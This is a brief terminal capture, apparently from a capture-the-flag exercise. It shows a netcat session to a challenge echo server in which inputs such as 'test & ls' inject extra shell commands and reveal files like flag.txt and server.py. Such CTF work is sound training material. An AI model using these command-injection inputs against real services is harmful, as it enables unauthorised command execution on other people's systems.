 root@anton:/mnt/c/Users/Yash# nc jh2i.com 50006
'Chasm' echo server 1.0
> test
ECHO: test
> test & echo test2
ECHO: test2
test
> test & ll
ERROR! That echo floated away the chasm for eternity...
> test & ls
ECHO: test
flag.txt
server.py